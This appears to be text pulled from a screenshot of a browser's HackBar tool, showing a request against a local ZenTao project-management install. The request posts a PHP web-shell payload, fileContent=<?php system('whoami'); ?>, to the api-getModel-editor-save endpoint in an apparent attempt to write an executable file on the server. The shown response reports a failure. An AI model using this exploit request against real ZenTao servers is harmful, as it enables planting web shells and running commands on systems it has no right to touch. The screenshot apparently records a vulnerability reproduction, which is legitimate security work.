 127.0.0.1/zentaopms/www/api-getModel-editor-save-filePath=2222
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/zentaopms/www/api-getModel-editor-save-filePath=2222
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Origin: http://127.0.0.1
fileContent=<?php system('whoami'); ?>
H Content-Length: 56
H Content-Type: application/x-www-form-urlencoded
H